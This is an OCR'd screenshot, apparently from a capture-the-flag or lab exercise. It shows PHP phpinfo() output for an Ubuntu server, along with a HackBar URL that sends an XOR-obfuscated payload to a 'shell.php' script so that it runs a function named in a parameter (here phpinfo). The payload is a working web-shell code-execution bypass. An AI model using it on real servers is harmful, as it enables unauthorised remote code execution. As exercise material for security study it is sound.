 PHP Version 5.5.9-1ubuntu4.29
php
System
Linux 416430de41ac 4.15.0-54-generic #58-Ubuntu SMP Mon Jun 24 10:55:24 UTC
2019 x86_64
Build Date
Apr 22 2019 18:33:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir
for additional
.ini files
/etc/php5/apache2/conf.d
Additional
.ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini,
/etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini,
/etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP
Extension
20121212
Elements Console Sources Network Performance Memory Application Security HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://106.54.224.63:17777/include/shell.php?shell=${"`{{{"^"?<>/"}{_}();&_=phpinfo